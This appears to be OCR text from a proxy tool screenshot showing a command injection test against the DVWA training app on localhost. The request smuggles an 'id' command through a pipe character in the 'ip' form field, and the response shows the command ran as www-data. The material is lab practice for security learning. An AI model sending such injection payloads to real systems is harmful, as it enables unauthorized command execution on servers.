 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 31
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
Chrome/103.0.5060.134 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im applicati
on/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: http://127.0.0.1/vulnerabilities/exec/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=b06r2p21t7l8954paogreo6qh5; security=low
21 Connection: close
22
23 ip=127.0.0.1%7Cid&Submit=Submit
输入
matchpattern:
re uid=.*
取消 确定
Response
Pretty Raw Hex Render \n
61
62 </div>
63
64 <div id="main_body">
65
66
67 <div class="body_padded">
68 <h1>
Vulnerability: Command Injection
</h1>
69
70 <div class="vulnerable_code_area">
71 <h2>
Ping a device
</h2>
72
73 <form name="ping" action="#" method="post">
74 <p>
75 Enter an IP address:
76 <input type="text" name="ip" size="30">
77 <input type="submit" name="Submit" value="Submit">
78 </p>
79
80 </form>
81 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
82 </pre>
83 </div>
84
85 <h2>
More Information
</h2>
86 <ul>
87 <li>
<a href="
http://hiderefer.com/?http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
" target="_blank">
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
</a>
</li>
88 <li>
<a href="http://hiderefer.com/?http://www.ss64.com/bash/" target="_blank">
http://www.ss64.com/bash/
</a>
</li>
89 <li>